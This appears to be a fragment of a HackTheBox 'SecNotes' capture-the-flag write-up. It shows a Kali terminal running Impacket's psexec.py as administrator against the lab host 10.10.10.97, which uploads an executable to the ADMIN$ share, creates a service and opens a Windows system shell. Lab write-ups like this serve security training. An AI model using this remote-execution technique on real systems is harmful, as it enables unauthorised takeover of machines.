 root@Kali:~/hackthebox/secnotes# psexec.py administrator@10.10.10.97
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
Password:
[*] Requesting shares on 10.10.10.97.....
[*] Found writable share ADMIN$
[*] Uploading file tslccFQp.exe
[*] Opening SVCManager on 10.10.10.97.....
[*] Creating service fPjO on 10.10.10.97.....
[*] Starting service fPjO.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17134.228]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>